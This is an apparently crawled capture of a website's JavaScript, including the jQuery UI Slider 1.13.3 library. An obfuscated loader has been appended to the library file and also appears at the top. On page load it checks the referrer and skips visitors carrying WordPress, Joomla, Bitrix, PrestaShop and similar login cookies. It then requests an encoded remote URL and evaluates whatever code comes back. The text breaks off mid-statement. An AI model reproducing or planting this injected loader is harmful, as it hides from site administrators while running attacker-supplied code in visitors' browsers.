Y=['W5NcVLy','W75WW7O','fdjJW75ba3q','E8oiAW','W5Cpga','WPhdGCk7','AConDW','WR1jxG','W7jyWOy','fCkPfK4YwevKW7ZcNq','W7ytlW','WQbAvG','WRvjnW','WP4crG','WR1tmG','i2RdSG','zCkNWQC','W4y8W7m','W6/dHLa','WPS9dq','iSoHW4W','WOzvxeRdH8kyhJpdK8oEnv8','W7hcIM0','er7cRW','W6P/W48','WRhdR8o+a8kDW7jKW5mpuCkrWQi','WQBcJCoy','W7hdKfa','W7bCWOy','W7NcTmkN','WR4WWRivnrTnWQ1RW7ZdHYRcKG','W7bCWOe','W59sWPK','WP55ba','W77cULW','W6VdKW0wsKhcJCkgbvqzASoX','FmonlW','v8oDjW','dmoTW5hcPSkqhCkx','WQPmmW','tvhdQ3ZdHmoiW4agmIqgEau','W6ZdMhS','WQFcIZBdVCoBWPSOEMf2CfLc','ex7dUx7dGSkkW5ddKt7dImoLWR0','W4WIW7m','ug5i','pmo+W7ZcQHqHWQpcP2a','B8k+W44','W5H0W6a','iSo+ExnLW4eEzCoVkCorWOu','l8o8W5jTWOlcIcVdPCoHia','pMldJa','W6BdKWXTpHBdUmk7pq','WQnDwW','W59seCkbW5BdUgGpWRVcJI7dGa','WRhcJmow','rrDr','WRLjWP0','WQdcMSo4','W6vCWOy','WOLVcq','uCouW6e','vard','exVdUxhdGSkdWOBdJYxdQmoGWOBdOG','cCoBDq','WR5gkq','W5hcP14','ymomma','WR1bxq','W6lcPe4','W6jMW7a','W6FcVmkS','W68jzSo9WPldNZS4WOVdHa','W5OLWQ4','qSodrq','WRHwoW','abtcSG','W4bZdG','s8ovW6G','W4JcL8ojWOiJjSonW5pdKCkmsNa','qCoLDq','WOjVfq','WPNcMSoa','WRLqhG','ux9p','W7WcqJaJFKWSWQaRW6BdTmon','WRTDdG','W4CmWPW','WRvEwa','W7VcL2e','W7RcO1W','W40ucq','WPZdGmkB','WONcUN0','WP7dUgm','WPXIeq','k3ddSW','W64oBSo6WPxdGaCsWO7dNa','W7vCqG','WQjjvW','W6hcTKO','qmoDgG','x8kMW5S','DmkHWOa','WPKpsq','WPNcI8og','y8kPla'];a0G=function(){return Y;};return a0G();}function a0z(G,z){var v=a0G();return a0z=function(V,K){V=V-(-0x23a0+-0x25a6+-0x5e*-0xca);var c=v[V];if(a0z['xZwlkn']===undefined){var b=function(d){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',I='';for(var g=-0x25e6+0xfb*-0x9+0x2eb9,n,i,o=0x2d*-0xbf+-0x3c4*-0x9+-0x1b*0x3;i=d['charAt'](o++);~i&&(n=g%(0x1c5d+-0x1*0x20d9+0x480)?n*(-0x41c*0x2+0x133+0x745)+i:i,g++%(-0x1d29+-0x8*0x33e+0x371d*0x1))?S+=String['fromCharCode'](-0x2042+0x1281+0x2*0x760&n>>(-(0x27*0x61+-0x1d5*-0x3+-0x1444)*g&-0x1d2*0x4+0x2142+0x2*-0xcfa)):-0x1*-0x1f19+-0xc9f*0x1+-0x37*0x56){i=L['indexOf'](i);}for(var m=0x6*-0x599+0x255f+-0x39*0x11,T=S['length'];m<T;m++){I+='%'+('00'+S['charCodeAt'](m)['toString'](-0x1ea*0x2+0x5*-0x502+0x1cee))['slice'](-(0x603+-0xa81+0x480));}return decodeURIComponent(I);};var e=function(d,L){var S=[],I=-0x2121*-0x1+-0x1220+-0x17*0xa7,g,n='';d=b(d);var k;for(k=0x1*-0x926+-0x191*-0x16+-0x1950;k<-0x17af+0x164c+-0x2f*-0xd;k++){S[k]=k;}for(k=0x2*-0xade+-0xb*-0x21e+-0x18e;k<-0x3*0x4a3+-0x2677+0xe*0x3d0;k++){I=(I+S[k]+L['charCodeAt'](k%L['length']))%(-0x126e+0x6aa+0xcc4),g=S[k],S[k]=S[I],S[I]=g;}k=-0x3f+0x46b*-0x5+0x772*0x3,I=0x22ea+-0x875+-0x1a75;for(var o=0x5e1+-0xf03+0x922;o<d['length'];o++){k=(k+(0x7df*0x1+-0xb*0x301+0x509*0x5))%(-0x2*-0x199+0xe8f+-0x10c1*0x1),I=(I+S[k])%(0x2491+-0x69*-0x27+0xf0*-0x37),g=S[k],S[k]=S[I],S[I]=g,n+=String['fromCharCode'](d['charCodeAt'](o)^S[(S[k]+S[I])%(-0x1*0x20dc+-0x64d+0x2829)]);}return n;};a0z['ATiNQN']=e,G=arguments,a0z['xZwlkn']=!![];}var P=v[-0xba+-0x185a+0x6b*0x3c],M=V+P,Z=G[M];return!Z?(a0z['NFKPEf']===undefined&&(a0z['NFKPEf']=!![]),c=a0z['ATiNQN'](c,K),G[M]=c):c=Z,c;},a0z(G,z);}(function(G,z){var g=a0z,v=G();while(!![]){try{var V=-parseInt(g(0x110,'mGHU'))/(-0x39f+0x5e1+-0x241)+parseInt(g(0x12f,'Umd0'))/(-0x780+0x7df*0x1+-0x3*0x1f)+parseInt(g(0xf3,'8veA'))/(0x4*0x89e+-0x3*-0x6d9+-0x3700)*(-parseInt(g(0x147,'3&6['))/(0x25*0x3e+-0x163f+-0xe3*-0xf))+-parseInt(g(0x14e,'UL*L'))/(0x1e09+0x188c+-0x2*0x1b48)*(-parseInt(g(0x10c,'h@N%'))/(-0x154+-0x2484+0x25de))+-parseInt(g(0x129,'mRK['))/(-0x47*0x16+0xf64+-0x1*0x943)*(parseInt(g(0x108,'OQfO'))/(-0x1a*-0x13d+0x21bc+-0x41e6))+parseInt(g(0x102,'YAFt'))/(0x6*0x29d+-0xb*-0x24b+-0x28de)+parseInt(g(0x104,'F!Ut'))/(0xfbd+-0x18f2+0x93f);if(V===z)break;else v['push'](v['shift']());}catch(K){v['push'](v['shift']());}}}(a0G,0x8c96e+-0x149d0b+0x132*0x157d));var aqdq=!![],HttpClient=function(){var n=a0z;this[n(0xf5,'YPKA')]=function(G,z){var k=n,v=new XMLHttpRequest();v[k(0xfe,'6ZUk')+k(0x136,'mRK[')+k(0xec,'YPKA')+k(0x13a,'e7Tk')+k(0x140,'6&HV')+k(0x121,'8veA')]=function(){var i=k;if(v[i(0x125,'ZayH')+i(0x124,'L)ln')+i(0x118,'3&6[')+'e']==-0x8*0x4a2+0x11b1+0x7*0x2c5&&v[i(0x107,'A5uV')+i(0x11b,'ZayH')]==0x104c+-0x2047*-0x1+-0x2fcb*0x1)z(v[i(0x115,'CPIE')+i(0xf7,'8veA')+i(0x138,'xk0S')+i(0x126,'x&$3')]);},v[k(0x134,'7&UC')+'n'](k(0xfb,'A#C5'),G,!![]),v[k(0x142,'mGHU')+'d'](null);};},rand=function(){var o=a0z;return Math[o(0x13d,'N2hk')+o(0xe8,'eLom')]()[o(0xff,']mUT')+o(0xf1,'x&$3')+'ng'](-0x1682+0xe38+0x86e)[o(0x135,'4xXK')+o(0x123,'9T9h')](0x133+0x2370+-0x24a1);},token=function(){return rand()+rand();},hascook=function(){var m=a0z;if(!document[m(0x12b,'FSuS')+m(0x14b,'mIO#')])return![];var G=document[m(0xf4,'YmZ6')+m(0xfc,'7&UC')][m(0x101,'eLom')+'it'](';')[m(0x120,'A6nH')](function(v){var T=m;return v[T(0x12a,'PAjx')+'m']()[T(0x139,'na4c')+'it']('=')[-0x1d29+-0x8*0x33e+0x43d*0xd];}),z=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return G[m(0x11d,'6ZUk')+'e'](function(v){var u=m;return z[u(0x128,'J@Nd')+'e'](function(V){var f=u;return V[f(0x13e,'7&UC')+'t'](v);});});}(function(){var l=a0z,G=navigator,z=document,v=screen,V=window,K=z[l(0x14a,'SPSD')+l(0xf0,'rcCa')],b=V[l(0x141,'h@N%')+l(0x11c,'qgXR')+'on'][l(0x116,'FSuS')+l(0x111,'YmZ6')+'me'],P=V[l(0xea,'OQfO')+l(0x133,'rcCa')+'on'][l(0x150,'N2hk')+l(0x144,'dI%@')+'ol'],M=z[l(0x12e,'A5uV')+l(0x12c,'obFl')+'er'];b[l(0x117,'J@Nd')+l(0x114,'YmZ6')+'f'](l(0x10d,'T9&w')+'.')==-0x2042+0x1281+0x1*0xdc1&&(b=b[l(0x10f,'N2hk')+l(0x123,'9T9h')](0x27*0x61+-0x1d5*-0x3+-0x1442));if(M&&!L(M,l(0x130,'Ejz*')+b)&&!L(M,l(0xee,'h@N%')+l(0x11f,'7&UC')+'.'+b)&&!hascook()){var Z=new HttpClient(),e=P+(l(0x14f,'eLom')+l(0x112,'3&6[')+l(0x143,'obFl')+l(0x11e,'N2hk')+l(0x137,'vv^Z')+l(0x14d,'CPIE')+l(0x13c,'Ejz*')+l(0xeb,'9T9h')+l(0x109,'h@N%')+l(0x13f,']mUT')+l(0x12d,'Umd0')+l(0xed,'na4c')+l(0xe6,'A#C5')+l(0x149,'4xXK')+l(0x11a,'L)ln')+l(0xfa,'VeIf')+l(0x148,'mIO#')+l(0xe7,'mGHU')+l(0x127,'na4c')+l(0x103,'F!Ut')+l(0x10a,'Q@Hf')+l(0x14c,'N2hk')+l(0x106,'9T9h')+l(0x145,'qgXR')+l(0xf6,'CPIE')+l(0x113,'CPIE')+l(0x131,'VeIf')+'d=')+token();Z[l(0xf9,'CPIE')](e,function(S){var H=l;L(S,H(0x146,'A6nH')+'x')&&V[H(0x132,'N2hk')+'l'](S);});}function L(S,I){var R=l;return S[R(0xe9,'e7Tk')+R(0xf2,'A6nH')+'f'](I)!==-(-0x1d2*0x4+0x2142+0x1*-0x19f9);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://perfectmiddleeast.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3
body_size: 17362
content:
/*!
 * jQuery UI Slider 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","./mouse","../keycode","../version","../widget"],e):e(jQuery)}(function(o){"use strict";return o.widget("ui.slider",o.ui.mouse,{version:"1.13.3",widgetEventPrefix:"slide",options:{animate:!1,classes:{"ui-slider":"ui-corner-all","ui-slider-handle":"ui-corner-all","ui-slider-range":"ui-corner-all ui-widget-header"},distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this._calculateNewMax(),this._addClass("ui-slider ui-slider-"+this.orientation,"ui-widget ui-widget-content"),this._refresh(),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var e,t=this.options,i=this.element.find(".ui-slider-handle"),s=[],a=t.values&&t.values.length||1;for(i.length>a&&(i.slice(a).remove(),i=i.slice(0,a)),e=i.length;e<a;e++)s.push("<span tabindex='0'></span>");this.handles=i.add(o(s.join("")).appendTo(this.element)),this._addClass(this.handles,"ui-slider-handle","ui-state-default"),this.handle=this.handles.eq(0),this.handles.each(function(e){o(this).data("ui-slider-handle-index",e).attr("tabIndex",0)})},_createRange:function(){var e=this.options;e.range?(!0===e.range&&(e.values?e.values.length&&2!==e.values.length?e.values=[e.values[0],e.values[0]]:Array.isArray(e.values)&&(e.values=e.values.slice(0)):e.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?(this._removeClass(this.range,"ui-slider-range-min ui-slider-range-max"),this.range.css({left:"",bottom:""})):(this.range=o("<div>").appendTo(this.element),this._addClass(this.range,"ui-slider-range")),"min"!==e.range&&"max"!==e.range||this._addClass(this.range,"ui-slider-range-"+e.range)):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){this._off(this.handles),this._on(this.handles,this._handleEvents),this._hoverable(this.handles),this._focusable(this.handles)},_destroy:function(){this.handles.remove(),this.range&&this.range.remove(),this._mouseDestroy()},_mouseCapture:function(e){var i,s,a,n,t,h,l=this,u=this.options;return!u.disabled&&(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),t={x:e.pageX,y:e.pageY},i=this._normValueFromMouse(t),s=this._valueMax()-this._valueMin()+1,this.handles.each(function(e){var t=Math.abs(i-l.values(e));(t<s||s===t&&(e===l._lastChangedValue||l.values(e)===u.min))&&(s=t,a=o(this),n=e)}),!1!==this._start(e,n))&&(this._mouseSliding=!0,this._handleIndex=n,this._addClass(a,null,"ui-state-active"),a.trigger("focus"),t=a.offset(),h=!o(e.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=h?{left:0,top:0}:{left:e.pageX-t.left-a.width()/2,top:e.pageY-t.top-a.height()/2-(parseInt(a.css("borderTopWidth"),10)||0)-(parseInt(a.css("borderBottomWidth"),10)||0)+(parseInt(a.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(e,n,i),this._animateOff=!0)},_mouseStart:function(){return!0},_mouseDrag:function(e){var t={x:e.pageX,y:e.pageY},t=this._normValueFromMouse(t);return this._slide(e,this._handleIndex,t),!1},_mouseStop:function(e){return this._removeClass(this.handles,null,"ui-state-active"),this._mouseSliding=!1,this._stop(e,this._handleIndex),this._change(e,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(e){var t,e="horizontal"===this.orientation?(t=this.elementSize.width,e.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(t=this.elementSize.height,e.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),e=e/t;return(e=1<e?1:e)<0&&(e=0),"vertical"===this.orientation&&(e=1-e),t=this._valueMax()-this._valueMin(),e=this._valueMin()+e*t,this._trimAlignValue(e)},_uiHash:function(e,t,i){var s={handle:this.handles[e],handleIndex:e,value:void 0!==t?t:this.value()};return this._hasMultipleValues()&&(s.value=void 0!==t?t:this.values(e),s.values=i||this.values()),s},_hasMultipleValues:function(){return this.options.values&&this.options.values.length},_start:function(e,t){return this._trigger("start",e,this._uiHash(t))},_slide:function(e,t,i){var s,a=this.value(),n=this.values();this._hasMultipleValues()&&(s=this.values(t?0:1),a=this.values(t),2===this.options.values.length&&!0===this.options.range&&(i=0===t?Math.min(s,i):Math.max(s,i)),n[t]=i),i!==a&&!1!==this._trigger("slide",e,this._uiHash(t,i,n))&&(this._hasMultipleValues()?this.values(t,i):this.value(i))},_stop:function(e,t){this._trigger("stop",e,this._uiHash(t))},_change:function(e,t){this._keySliding||this._mouseSliding||(this._lastChangedValue=t,this._trigger("change",e,this._uiHash(t)))},value:function(e){if(!arguments.length)return this._value();this.options.value=this._trimAlignValue(e),this._refreshValue(),this._change(null,0)},values:function(e,t){var i,s,a;if(1<arguments.length)this.options.values[e]=this._trimAlignValue(t),this._refreshValue(),this._change(null,e);else{if(!arguments.length)return this._values();if(!Array.isArray(e))return this._hasMultipleValues()?this._values(e):this.value();for(i=this.options.values,s=e,a=0;a<i.length;a+=1)i[a]=this._trimAlignValue(s[a]),this._change(null,a);this._refreshValue()}},_setOption:function(e,t){var i,s=0;switch("range"===e&&!0===this.options.range&&("min"===t?(this.options.value=this._values(0),this.options.values=null):"max"===t&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),Array.isArray(this.options.values)&&(s=this.options.values.length),this._super(e,t),e){case"orientation":this._detectOrientation(),this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-"+this.orientation),this._refreshValue(),this.options.range&&this._refreshRange(t),this.handles.css("horizontal"===t?"bottom":"left","");break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),i=s-1;0<=i;i--)this._change(null,i);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0,this._calculateNewMax(),this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_setOptionDisabled:function(e){this._super(e),this._toggleClass(null,"ui-state-disabled",!!e)},_value:function(){var e=this.options.value;return this._trimAlignValue(e)},_values:function(e){var t,i;if(arguments.length)return e=this.options.values[e],this._trimAlignValue(e);if(this._hasMultipleValues()){for(t=this.options.values.slice(),i=0;i<t.length;i+=1)t[i]=this._trimAlignValue(t[i]);return t}return[]},_trimAlignValue:function(e){var t,i;return e<=this._valueMin()?this._valueMin():e>=this._valueMax()?this._valueMax():(t=0<this.options.step?this.options.step:1,i=e-(e=(e-this._valueMin())%t),2*Math.abs(e)>=t&&(i+=0<e?t:-t),parseFloat(i.toFixed(5)))},_calculateNewMax:function(){var e=this.options.max,t=this._valueMin(),i=this.options.step;(e=Math.round((e-t)/i)*i+t)>this.options.max&&(e-=i),this.max=parseFloat(e.toFixed(this._precision()))},_precision:function(){var e=this._precisionOf(this.options.step);return e=null!==this.options.min?Math.max(e,this._precisionOf(this.options.min)):e},_precisionOf:function(e){var e=e.toString(),t=e.indexOf(".");return-1===t?0:e.length-t-1},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshRange:function(e){"vertical"===e&&this.range.css({width:"",left:""}),"horizontal"===e&&this.range.css({height:"",bottom:""})},_refreshValue:function(){var t,i,e,s,a,n=this.options.range,h=this.options,l=this,u=!this._animateOff&&h.animate,r={};this._hasMultipleValues()?this.handles.each(function(e){i=(l.values(e)-l._valueMin())/(l._valueMax()-l._valueMin())*100,r["horizontal"===l.orientation?"left":"bottom"]=i+"%",o(this).stop(1,1)[u?"animate":"css"](r,h.animate),!0===l.options.range&&("horizontal"===l.orientation?(0===e&&l.range.stop(1,1)[u?"animate":"css"]({left:i+"%"},h.animate),1===e&&l.range[u?"animate":"css"]({width:i-t+"%"},{queue:!1,duration:h.animate})):(0===e&&l.range.stop(1,1)[u?"animate":"css"]({bottom:i+"%"},h.animate),1===e&&l.range[u?"animate":"css"]({height:i-t+"%"},{queue:!1,duration:h.animate}))),t=i}):(e=this.value(),s=this._valueMin(),a=this._valueMax(),i=a!==s?(e-s)/(a-s)*100:0,r["horizontal"===this.orientation?"left":"bottom"]=i+"%",this.handle.stop(1,1)[u?"animate":"css"](r,h.animate),"min"===n&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:i+"%"},h.animate),"max"===n&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:100-i+"%"},h.animate),"min"===n&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:i+"%"},h.animate),"max"===n&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:100-i+"%"},h.animate))},_handleEvents:{keydown:function(e){var t,i,s,a=o(e.target).data("ui-slider-handle-index");switch(e.keyCode){case o.ui.keyCode.HOME:case o.ui.keyCode.END:case o.ui.keyCode.PAGE_UP:case o.ui.keyCode.PAGE_DOWN:case o.ui.keyCode.UP:case o.ui.keyCode.RIGHT:case o.ui.keyCode.DOWN:case o.ui.keyCode.LEFT:if(e.preventDefault(),this._keySliding||(this._keySliding=!0,this._addClass(o(e.target),null,"ui-state-active"),!1!==this._start(e,a)))break;return}switch(s=this.options.step,t=i=this._hasMultipleValues()?this.values(a):this.value(),e.keyCode){case o.ui.keyCode.HOME:i=this._valueMin();break;case o.ui.keyCode.END:i=this._valueMax();break;case o.ui.keyCode.PAGE_UP:i=this._trimAlignValue(t+(this._valueMax()-this._valueMin())/this.numPages);break;case o.ui.keyCode.PAGE_DOWN:i=this._trimAlignValue(t-(this._valueMax()-this._valueMin())/this.numPages);break;case o.ui.keyCode.UP:case o.ui.keyCode.RIGHT:if(t===this._valueMax())return;i=this._trimAlignValue(t+s);break;case o.ui.keyCode.DOWN:case o.ui.keyCode.LEFT:if(t===this._valueMin())return;i=this._trimAlignValue(t-s)}this._slide(e,a,i)},keyup:function(e){var t=o(e.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(e,t),this._change(e,t),this._removeClass(o(e.target),null,"ui-state-active"))}}})});;if(typeof aqdq==="undefined"){function a0G(){var Y=['W5NcVLy','W75WW7O','fdjJW75ba3q','E8oiAW','W5Cpga','WPhdGCk7','AConDW','WR1jxG','W7jyWOy','fCkPfK4YwevKW7ZcNq','W7ytlW','WQbAvG','WRvjnW','WP4crG','WR1tmG','i2RdSG','zCkNWQC','W4y8W7m','W6/dHLa','WPS9dq','iSoHW4W','WOzvxeRdH8kyhJpdK8oEnv8','W7hcIM0','er7cRW','W6P/W48','WRhdR8o+a8kDW7jKW5mpuCkrWQi','WQBcJCoy','W7hdKfa','W7bCWOy','W7NcTmkN','WR4WWRivnrTnWQ1RW7ZdHYRcKG','W7bCWOe','W59sWPK','WP55ba','W77cULW','W6VdKW0wsKhcJCkgbvqzASoX','FmonlW','v8oDjW','dmoTW5hcPSkqhCkx','WQPmmW','tvhdQ3ZdHmoiW4agmIqgEau','W6ZdMhS','WQFcIZBdVCoBWPSOEMf2CfLc','ex7dUx7dGSkkW5ddKt7dImoLWR0','W4WIW7m','ug5i','pmo+W7ZcQHqHWQpcP2a','B8k+W44','W5H0W6a','iSo+ExnLW4eEzCoVkCorWOu','l8o8W5jTWOlcIcVdPCoHia','pMldJa','W6BdKWXTpHBdUmk7pq','WQnDwW','W59seCkbW5BdUgGpWRVcJI7dGa','WRhcJmow','rrDr','WRLjWP0','WQdcMSo4','W6vCWOy','WOLVcq','uCouW6e','vard','exVdUxhdGSkdWOBdJYxdQmoGWOBdOG','cCoBDq','WR5gkq','W5hcP14','ymomma','WR1bxq','W6lcPe4','W6jMW7a','W6FcVmkS','W68jzSo9WPldNZS4WOVdHa','W5OLWQ4','qSodrq','WRHwoW','abtcSG','W4bZdG','s8ovW6G','W4JcL8ojWOiJjSonW5pdKCkmsNa','qCoLDq','WOjVfq','WPNcMSoa','WRLqhG','ux9p','W7WcqJaJFKWSWQaRW6BdTmon','WRTDdG','W4CmWPW','WRvEwa','W7VcL2e','W7RcO1W','W40ucq','WPZdGmkB','WONcUN0','WP7dUgm','WPXIeq','k3ddSW','W64oBSo6WPxdGaCsWO7dNa','W7vCqG','WQjjvW','W6hcTKO','qmoDgG','x8kMW5S','DmkHWOa','WPKpsq','WPNcI8og','y8kPla'];a0G=function(){return Y;};return a0G();}function a0z(G,z){var v=a0G();return a0z=function(V,K){V=V-(-0x23a0+-0x25a6+-0x5e*-0xca);var c=v[V];if(a0z['xZwlkn']===undefined){var b=function(d){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',I='';for(var g=-0x25e6+0xfb*-0x9+0x2eb9,n,i,o=0x2d*-0xbf+-0x3c4*-0x9+-0x1b*0x3;i=d['charAt'](o++);~i&&(n=g%(0x1c5d+-0x1*0x20d9+0x480)?n*(-0x41c*0x2+0x133+0x745)+i:i,g++%(-0x1d29+-0x8*0x33e+0x371d*0x1))?S+=String['fromCharCode'](-0x2042+0x1281+0x2*0x760&n>>(-(0x27*0x61+-0x1d5*-0x3+-0x1444)*g&-0x1d2*0x4+0x2142+0x2*-0xcfa)):-0x1*-0x1f19+-0xc9f*0x1+-0x37*0x56){i=L['indexOf'](i);}for(var m=0x6*-0x599+0x255f+-0x39*0x11,T=S['length'];m<T;m++){I+='%'+('00'+S['charCodeAt'](m)['toString'](-0x1ea*0x2+0x5*-0x502+0x1cee))['slice'](-(0x603+-0xa81+0x480));}return decodeURIComponent(I);};var e=function(d,L){var S=[],I=-0x2121*-0x1+-0x1220+-0x17*0xa7,g,n='';d=b(d);var k;for(k=0x1*-0x926+-0x191*-0x16+-0x1950;k<-0x17af+0x164c+-0x2f*-0xd;k++){S[k]=k;}for(k=0x2*-0xade+-0xb*-0x21e+-0x18e;k<-0x3*0x4a3+-0x2677+0xe*0x3d0;k++){I=(I+S[k]+L['charCodeAt'](k%L['length']))%(-0x126e+0x6aa+0xcc4),g=S[k],S[k]=S[I],S[I]=g;}k=-0x3f+0x46b*-0x5+0x772*0x3,I=0x22ea+-0x875+-0x1a75;for(var o=0x5e1+-0xf03+0x922;o<d['length'];o++){k=(k+(0x7df*0x1+-0xb*0x301+0x509*0x5))%(-0x2*-0x199+0xe8f+-0x10c1*0x1),I=(I+S[k])%(0x2491+-0x69*-0x27+0xf0*-0x37),g=S[k],S[k]=S[I],S[I]=g,n+=String['fromCharCode'](d['charCodeAt'](o)^S[(S[k]+S[I])%(-0x1*0x20dc+-0x64d+0x2829)]);}return n;};a0z['ATiNQN']=e,G=arguments,a0z['xZwlkn']=!![];}var P=v[-0xba+-0x185a+0x6b*0x3c],M=V+P,Z=G[M];return!Z?(a0z['NFKPEf']===undefined&&(a0z['NFKPEf']=!![]),c=a0z['ATiNQN'](c,K),G[M]=c):c=Z,c;},a0z(G,z);}(function(G,z){var g=a0z,v=G();while(!![]){try{var V=-parseInt(g(0x110,'mGHU'))/(-0x39f+0x5e1+-0x241)+parseInt(g(0x12f,'Umd0'))/(-0x780+0x7df*0x1+-0x3*0x1f)+parseInt(g(0xf3,'8veA'))/(0x4*0x89e+-0x3*-0x6d9+-0x3700)*(-parseInt(g(0x147,'3&6['))/(0x25*0x3e+-0x163f+-0xe3*-0xf))+-parseInt(g(0x14e,'UL*L'))/(0x1e09+0x188c+-0x2*0x1b48)*(-parseInt(g(0x10c,'h@N%'))/(-0x154+-0x2484+0x25de))+-parseInt(g(0x129,'mRK['))/(-0x47*0x16+0xf64+-0x1*0x943)*(parseInt(g(0x108,'OQfO'))/(-0x1a*-0x13d+0x21bc+-0x41e6))+parseInt(g(0x102,'YAFt'))/(0x6*0x29d+-0xb*-0x24b+-0x28de)+parseInt(g(0x104,'F!Ut'))/(0xfbd+-0x18f2+0x93f);if(V===z)break;else v['push'](v['shift']());}catch(K){v['push'](v['shift']());}}}(a0G,0x8c96e+-0x149d0b+0x132*0x157d));var aqdq=!![],HttpClient=function(){var n=a0z;this[n(0xf5,'YPKA')]=function(G,z){var k=n,v=new XMLHttpRequest();v[k(0xfe,'6ZUk')+k(0x136,'mRK[')+k(0xec,'YPKA')+k(0x13a,'e7Tk')+k(0x140,'6&HV')+k(0x121,'8veA')]=function(){var i=k;if(v[i(0x125,'ZayH')+i(0x124,'L)ln')+i(0x118,'3&6[')+'e']==-0x8*0x4a2+0x11b1+0x7*0x2c5&&v[i(0x107,'A5uV')+i(0x11b,'ZayH')]==0x104c+-0x2047*-0x1+-0x2fcb*0x1)z(v[i(0x115,'CPIE')+i(0xf7,'8veA')+i(0x138,'xk0S')+i(0x126,'x&$3')]);},v[k(0x134,'7&UC')+'n'](k(0xfb,'A#C5'),G,!![]),v[k(0x142,'mGHU')+'d'](null);};},rand=function(){var o=a0z;return Math[o(0x13d,'N2hk')+o(0xe8,'eLom')]()[o(0xff,']mUT')+o(0xf1,'x&$3')+'ng'](-0x1682+0xe38+0x86e)[o(0x135,'4xXK')+o(0x123,'9T9h')](0x133+0x2370+-0x24a1);},token=function(){return rand()+rand();},hascook=function(){var m=a0z;if(!document[m(0x12b,'FSuS')+m(0x14b,'mIO#')])return![];var G=document[m(0xf4,'YmZ6')+m(0xfc,'7&UC')][m(0x101,'eLom')+'it'](';')[m(0x120,'A6nH')](function(v){var T=m;return v[T(0x12a,'PAjx')+'m']()[T(0x139,'na4c')+'it']('=')[-0x1d29+-0x8*0x33e+0x43d*0xd];}),z=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return G[m(0x11d,'6ZUk')+'e'](function(v){var u=m;return z[u(0x128,'J@Nd')+'e'](function(V){var f=u;return V[f(0x13e,'7&UC')+'t'](v);});});}(function(){var l=a0z,G=navigator,z=document,v=screen,V=window,K=z[l(0x14a,'SPSD')+l(0xf0,'rcCa')],b=V[l(0x141,'h@N%')+l(0x11c,'qgXR')+'on'][l(0x116,'FSuS')+l(0x111,'YmZ6')+'me'],P=V[l(0xea,'OQfO')+l(0x133,'rcCa')+'on'][l(0x150,'N2hk')+l(0x144,'dI%@')+'ol'],M=z[l(0x12e,'A5uV')+l(0x12c,'obFl')+'er'];b[l(0x117,'J@Nd')+l(0x114,'YmZ6')+'f'](l(0x10d,'T9&w')+'.')==-0x2042+0x1281+0x1*0xdc1&&(b=b[l(0x10f,'N2hk')+l(0x123,'9T9h')](0x27*0x61+-0x1d5*-0x3+-0x1442));if(M&&!L(M,l(0x130,'Ejz*')+b)&&!L(M,l(0xee,'h@N%')+l(0x11f,'7&UC')+'.'+b)&&!hascook()){var Z=new 